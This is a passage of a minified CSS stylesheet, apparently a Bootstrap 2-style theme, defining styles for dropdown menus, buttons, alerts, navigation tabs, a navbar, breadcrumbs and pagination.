.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#f2930b;background-image:-webkit-linear-gradient(top,#f9980f,#e98b06);background-image:linear-gradient(to bottom,#f9980f,#e98b06);background-repeat:repeat-x}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{margin-top:2px;border-radius:3px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#fafafa;border:1px solid #e8e8e8;border-radius:3px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-large{padding:24px;border-radius:5px}.well-small{padding:9px;border-radius:2px}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:6px 12px;margin-bottom:0;font-size:14px;line-height:20px;*line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid #ccc;text-shadow:none;background-color:#e8faf8;*background-color:#d3f5f2;border-color:#d3f5f2;*border-color:#bef1eb;color:#444;border-color:rgba(0,0,0,.15);-webkit-transition:all .1s ease-out;transition:all .1s ease-out;*border:0;border-radius:3px;*margin-left:.3em}.btn:hover{background-color:#d3f5f2}.btn:active,.btn.active{background-color:#bef1eb}.btn:active,.btn.active{background-color:#a9ece5 \9}.btn:hover,.btn:active,.btn.active{color:#222;border-color:rgba(0,0,0,.2)}.btn:active,.btn.active{border-color:rgba(0,0,0,.25)}.btn:first-child{*margin-left:0}.btn:hover{text-decoration:none}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;box-shadow:inset 0 3px 5px rgba(0,0,0,.16)}.btn.disabled,.btn[disabled]{cursor:default;opacity:.5;background-image:none;box-shadow:none;cursor:not-allowed;pointer-events:none}.btn-large{padding:10px 16px;font-size:17.5px}.btn-large .fa{margin-top:2px}.btn-small{padding:4px 10px;font-size:12.18px;border-radius:2px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini{padding:2px 8px;font-size:11.2px;border-radius:2px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn{border-color:#c5c5c5;border-color:rgba(0,0,0,.15) rgba(0,0,0,.15) rgba(0,0,0,.25)}.btn-primary{text-shadow:none;background-color:#08c;*background-color:#069;border-color:#069;*border-color:#005580;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-primary:hover{background-color:#069}.btn-primary:active,.btn-primary.active{background-color:#005580}.btn-primary:active,.btn-primary.active{background-color:#046 \9}.btn-primary:hover,.btn-primary:active,.btn-primary.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-primary:active,.btn-primary.active{border-color:rgba(0,0,0,.25)}.btn-primary:hover,.btn-primary:active,.btn-primary.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-primary:active,.btn-primary.active{border-color:rgba(0,0,0,.2)}.btn-warning{text-shadow:none;background-color:#fbb450;*background-color:#fa9f1e;border-color:#fa9f1e;*border-color:#f99406;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-warning:hover{background-color:#fa9f1e}.btn-warning:active,.btn-warning.active{background-color:#f99406}.btn-warning:active,.btn-warning.active{background-color:#e08505 \9}.btn-warning:hover,.btn-warning:active,.btn-warning.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-warning:active,.btn-warning.active{border-color:rgba(0,0,0,.25)}.btn-warning:hover,.btn-warning:active,.btn-warning.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-warning:active,.btn-warning.active{border-color:rgba(0,0,0,.2)}.btn-danger{text-shadow:none;background-color:#ee5f5b;*background-color:#e9322d;border-color:#e9322d;*border-color:#e51d18;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-danger:hover{background-color:#e9322d}.btn-danger:active,.btn-danger.active{background-color:#e51d18}.btn-danger:active,.btn-danger.active{background-color:#ce1a15 \9}.btn-danger:hover,.btn-danger:active,.btn-danger.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-danger:active,.btn-danger.active{border-color:rgba(0,0,0,.25)}.btn-danger:hover,.btn-danger:active,.btn-danger.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-danger:active,.btn-danger.active{border-color:rgba(0,0,0,.2)}.btn-success{text-shadow:none;background-color:#62c462;*background-color:#42b142;border-color:#42b142;*border-color:#3b9e3b;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-success:hover{background-color:#42b142}.btn-success:active,.btn-success.active{background-color:#3b9e3b}.btn-success:active,.btn-success.active{background-color:#348c34 \9}.btn-success:hover,.btn-success:active,.btn-success.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-success:active,.btn-success.active{border-color:rgba(0,0,0,.25)}.btn-success:hover,.btn-success:active,.btn-success.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-success:active,.btn-success.active{border-color:rgba(0,0,0,.2)}.btn-info{text-shadow:none;background-color:#5bc0de;*background-color:#31b0d5;border-color:#31b0d5;*border-color:#28a1c5;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-info:hover{background-color:#31b0d5}.btn-info:active,.btn-info.active{background-color:#28a1c5}.btn-info:active,.btn-info.active{background-color:#2390b0 \9}.btn-info:hover,.btn-info:active,.btn-info.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-info:active,.btn-info.active{border-color:rgba(0,0,0,.25)}.btn-info:hover,.btn-info:active,.btn-info.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-info:active,.btn-info.active{border-color:rgba(0,0,0,.2)}.btn-inverse{text-shadow:none;background-color:#444;*background-color:#2b2b2b;border-color:#2b2b2b;*border-color:#1e1e1e;color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-inverse:hover{background-color:#2b2b2b}.btn-inverse:active,.btn-inverse.active{background-color:#1e1e1e}.btn-inverse:active,.btn-inverse.active{background-color:#111 \9}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-inverse:active,.btn-inverse.active{border-color:rgba(0,0,0,.2)}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;text-transform:none !important;color:#08c;border-radius:0}.btn-link:hover{color:#005580;border-color:transparent;text-decoration:none;background-color:#fafafa;background-color:rgba(0,0,0,.02)}.btn-link[disabled]:hover{color:#333;border-color:transparent;text-decoration:none}.btn-link:active{background-color:#f7f7f7;background-color:rgba(0,0,0,.04)}.btn-link .fa{color:#6d6d6d}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar .btn+.btn,.btn-toolbar .btn-group+.btn,.btn-toolbar .btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu{font-size:14px}.btn-group>.btn-mini{font-size:11px}.btn-group>.btn-small{font-size:12px}.btn-group>.btn-large{font-size:16px}.btn-group>.btn:first-child{margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{border-top-right-radius:3px;border-bottom-right-radius:3px}.btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{border-top-right-radius:5px;border-bottom-right-radius:5px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#d3f5f2}.btn-group.open .btn-primary.dropdown-toggle{background-color:#069}.btn-group.open .btn-warning.dropdown-toggle{background-color:#fa9f1e}.btn-group.open .btn-danger.dropdown-toggle{background-color:#e9322d}.btn-group.open .btn-success.dropdown-toggle{background-color:#42b142}.btn-group.open .btn-info.dropdown-toggle{background-color:#31b0d5}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#2b2b2b}.btn .caret{margin-top:8px;margin-left:0}.btn-mini .caret,.btn-small .caret,.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical .btn{display:block;float:none;width:100%;border-radius:0}.btn-group-vertical .btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical .btn:first-child{border-radius:3px 3px 0 0}.btn-group-vertical .btn:last-child{border-radius:0 0 3px 3px}.btn-group-vertical .btn-large:first-child{border-radius:5px 5px 0 0}.btn-group-vertical .btn-large:last-child{border-radius:0 0 5px 5px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border-left-width:5px;border-left-style:solid;border-left-color:#aaa;border-left-color:rgba(0,0,0,.18);color:#444;color:rgba(0,0,0,.75)}.alert h4{margin:0;color:rgba(0,0,0,.85);margin-bottom:10px}.alert a:not(.btn){text-decoration:underline}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8}.alert-danger,.alert-error{background-color:#f2dede}.alert-info{background-color:#d9edf7}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{border-top-right-radius:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1}.tabs-stacked .open>a:hover{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;color:#873900;*position:relative;*z-index:2}.navbar-inner{min-height:38px;padding-left:20px;padding-right:20px;background-color:#fbac3e;background-image:-webkit-linear-gradient(top,#fbb450,#faa123);background-image:linear-gradient(to bottom,#fbb450,#faa123);background-repeat:repeat-x;border:1px solid #e58805;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:9px 20px 9px;margin-left:-20px;font-size:20px;font-weight:200;color:#873900;text-shadow:0 1px 0 #fbb450}.navbar .brand:hover{text-decoration:none}.navbar-text{margin-bottom:0;line-height:38px}.navbar-link{color:#873900}.navbar-link:hover{color:#7000ff}.navbar .divider-vertical{height:38px;margin:0 9px;border-left:1px solid #faa123;border-right:1px solid #fbb450}.navbar .btn,.navbar .btn-group{margin-top:4px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:4px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:6px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:4px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-size:13px;font-weight:normal;line-height:1;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:9px 15px 9px;color:#873900;text-decoration:none;text-shadow:0 1px 0 #fbb450}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#7000ff;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#7000ff;text-decoration:none;background-color:transparent;box-shadow:inset 0 3px 8px rgba(0,0,0,.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;text-shadow:none;background-color:#faa937;*background-color:#f9960a;border-color:#f9960a;*border-color:#e58805;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover{background-color:#f9960a}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#e58805}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cc7905 \9}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active{color:#222;border-color:rgba(0,0,0,.2)}.navbar .btn-navbar:active,.navbar .btn-navbar.active{border-color:rgba(0,0,0,.25)}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active{color:#fff;border-color:rgba(0,0,0,.15)}.navbar .btn-navbar:active,.navbar .btn-navbar.active{border-color:rgba(0,0,0,.2)}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;border-radius:1px;box-shadow:0 1px 0 rgba(0,0,0,.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:#bbb;position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:#bbb;border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:transparent;color:#7000ff}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#873900;border-bottom-color:#873900}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#7000ff;border-bottom-color:#7000ff}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;border-radius:6px 0 6px 6px}.navbar-inverse{color:#dadada}.navbar-inverse .navbar-inner{background-color:#4b4b4b;background-image:-webkit-linear-gradient(top,#666,#222);background-image:linear-gradient(to bottom,#666,#222);background-repeat:repeat-x;border-color:#555}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#dadada;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover{color:#fff}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-link{color:#dadada}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#222;border-right-color:#666}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:transparent;color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#dadada;border-bottom-color:#dadada}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#626262;border-color:#222;box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;box-shadow:0 0 3px rgba(0,0,0,.15);outline:0}.navbar-inverse .btn-navbar{text-shadow:none;background-color:#595959;*background-color:#151515;border-color:#151515;*border-color:#080808;color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.navbar-inverse .btn-navbar:hover{background-color:#151515}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#080808}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{color:#fff;border-color:rgba(0,0,0,.15)}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{border-color:rgba(0,0,0,.2)}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;border-radius:3px}.breadcrumb li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb .divider{padding:0 5px;color:#ccc}.breadcrumb .active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:10px 16px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{border-top-left-radius:5px;border-bottom-left-radius:5px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{border-top-right-radius:5px;border-bottom-right-radius:5px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{border-top-left-radius:2px;border-bottom-left-radius:2px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{border-top-right-radius:2px;border-bottom-right-radius:2px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:4px 10px;font-size:12.18px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:2px 6px;font-size:11.2px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager 